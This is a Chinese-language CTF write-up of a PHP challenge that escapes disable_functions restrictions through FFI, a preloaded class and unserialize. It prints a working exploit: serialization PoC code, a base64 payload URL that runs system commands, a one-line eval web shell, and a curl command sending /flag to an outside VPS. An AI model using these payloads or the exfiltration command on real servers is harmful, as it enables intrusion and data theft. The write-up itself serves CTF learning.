<?php

if (isset($_GET['a'])) {

eval($_GET['a']);

} else {

show_source(__FILE__);

}

初看题目很简单,然后看了下phpinfo

过滤了挺多函数的,命令执行的都过滤了,然后还有open_basedir限制/var/www/html

然后可能会想一些绕过disable_function的姿势

1.LD_PRELOAD

mail,putenv,error_log全被禁了

2.Apache Mod CGI

没开

3.FFI

这里直接用ffi这个姿势不行,因为默认情况下,FFI API只能在CLI脚本和预加载的PHP文件中使用。

在本地环境

ffi.enable=preload模式下,web端也是无法执行 FFI 。将ffi.enable 设置成 true后,发现 web 端就可以利用 FFI 了。



opcache.preload是PHP7.4中新加入的功能。此配置项定义的文件。会在服务器启动时将PHP脚本预加载。里面定义的类什么的。对所有请求都可用

这里。它就将preload.php预加载了。也解释了后面为啥index.php里可以调用preload.php的代码

然后做题,不管你是

file_put_contents('1.php','<?php eval($_POST["pass"]);?>');

上传木马,还是glob目录遍历发现了preload.php,然后去想,然后发现预加载了这个php,然后想方法构造ffi

<?php

$ffi=FFI::cdef("int system(char *command);");

$ffi->system("whoami");

?>

在A类中。只有run方法可以执行命令

private function run () {

$this->data['ret'] = $this->data['func']($this->data['arg']);

}

如果将func变成ffi扩展。arg变成int system声明。那么this->data就成了一个带有system函数的FFI扩展。只要调用$this->data[‘ret’]->system(“whoami”)就行了

第一个调用点

__serialize()函数

return $this->data

会返回包含ret,func,arg的数组。那么我们可以通过($this->data)['ret']这种方法。取出其中ret值->system("whoami");

第二个调用点:

__get()函数

return $this->data[$key];

这就不必说了。。很明显

$this->data['ret']->system("whoami");

就可以了

然后写poc的时候还是有些地方点不太懂

<?php

final class A implements Serializable {

protected $data = [

'ret' => null,

'func' => 'FFI::cdef',

'arg' => 'int system(char *command);'

];

public function serialize (): string {

return serialize($this->data);

}

public function unserialize($payload) {

$this->data = unserialize($payload);

$this->run();

}

}

$a = new A();

echo base64_encode(serialize($a)); // 即payload

?a=unserialize(base64_decode(%27QzoxOiJBIjo4OTp7YTozOntzOjM6InJldCI7TjtzOjQ6ImZ1bmMiO3M6OToiRkZJOjpjZGVmIjtzOjM6ImFyZyI7czoyNjoiaW50IHN5c3RlbShjaGFyICpjb21tYW5kKTsiO319%27))->__get(%27ret%27)->system(%27cat%20/flag>1%27);

或者用curlcurl -d @/flag http://VPS麻烦点

访问1就好

异或1为啥要加这两个东西

其他师傅的话

这里的EXP代码中删除了原有的 __serialize 、 __unserialize 两个函数,这是因为在反序列化时会触发 __unserialize 函数,这一特性是在PHP7.4中新加入的,具体可参考https://wiki.php.net/rfc/custom_object_serialization